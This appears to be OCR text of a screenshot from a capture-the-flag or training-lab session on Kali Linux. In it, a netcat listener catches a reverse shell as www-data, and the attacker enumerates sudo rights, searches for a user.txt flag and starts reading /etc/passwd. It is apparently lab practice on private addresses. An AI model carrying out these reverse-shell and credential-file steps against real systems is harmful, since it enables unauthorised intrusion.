 Burp Suite Community E...
Reverse Shell Cheat She...
*Untitled 1 - Mousepad
SHELL 1
10:55 PM
SHELL1
File Actions Edit View Help
OPENVPN
SHELL
SHELL1
root@kali:/home/live/exploit# nc -lvp 1234
listening on [any] 1234 ...
10.10.237.135: inverse host lookup failed: Unknown host
connect to [10.2.9.177] from (UNKNOWN) [10.10.237.135] 53928
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ bash -i
bash: cannot set terminal process group (953): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
www-data@ubuntu:/var/www/html$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
www-data@ubuntu:/var/www/html$ find / -iname *user.txt* 2>/dev/null
find / -iname *user.txt* 2>/dev/null
/usr/share/doc/fontconfig/fontconfig-user.txt.gz
www-data@ubuntu:/var/www/html$ cat /etc/pas
TALK TO MY
PROXY